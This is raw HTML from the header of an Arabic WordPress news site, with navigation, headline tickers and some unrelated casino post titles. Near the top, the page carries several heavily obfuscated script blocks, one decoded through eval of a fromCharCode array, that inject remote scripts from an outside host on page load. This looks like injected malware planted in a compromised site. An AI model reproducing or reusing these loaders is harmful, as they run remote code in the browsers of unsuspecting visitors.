_0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-4022 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">3 فبراير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p><!-- Super Cache v3 -->
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
